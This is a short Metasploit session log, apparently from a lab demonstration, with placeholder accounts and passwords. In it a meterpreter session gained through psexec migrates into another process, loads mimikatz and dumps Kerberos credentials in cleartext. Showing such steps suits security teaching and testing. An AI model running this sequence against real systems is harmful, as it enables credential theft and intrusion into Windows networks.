 msf exploit(psexec) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > ps
...
s (x86)\Google\Chrome\Application\chrome.exe
12668 700 conhost.exe x86_64 1
em32\conhost.exe
12864 10800 chrome.exe x86 1
s (x86)\Google\Chrome\Application\chrome.exe
13036 3040 notepad.exe x86_64 1
em32\notepad.exe
meterpreter > migrate 3040
[*] Migrating from 10760 to 3040...
[*] Migration completed successfully.
meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > kerberos
[!] Not currently running as SYSTEM
[*] Attempting to getprivs
[+] Got SeDebugPrivilege
[*] Retrieving kerberos credentials
[*] kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;47757 NTLM
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;182290 Kerberos fakeDomain TestAccount MyPassword
0;1825757 Kerberos fakeDomain TestAccount2 MyPassword2